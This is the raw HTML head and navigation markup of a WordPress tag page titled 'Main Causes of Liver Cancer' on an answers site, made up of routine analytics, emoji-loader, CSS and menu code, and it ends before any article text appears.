

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/tag/main-causes-of-liver-cancer/
body_size: 13383
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="search4answers" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/main-causes-of-liver-cancer/"/>
<!--FB image-->
<meta property="og:image" content="http://search4answers.com/wp-content/uploads/2015/12/search4answers-logo.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Main Causes of Liver Cancer &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Main Causes of Liver Cancer Tag Feed" href="https://search4answers.com/tag/main-causes-of-liver-cancer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/tags/5502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-main-causes-of-liver-cancer tag-5502 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://search4answers.com/">
					<img src="https://search4answers.com/wp-content/uploads/2017/01/search4-logo1.png" height="50" width="140" alt="search4answers"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
				<img width="83" height="43" src="https://search4answers.com/wp-content/uploads/2019/03/bursh1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://search4answers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://search4answers.com/the-best-electric-toothbrush-review-2019/" title="The Best Electric Toothbrush Review 2019">
					The Best Electric Toothbrush Review 2019					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
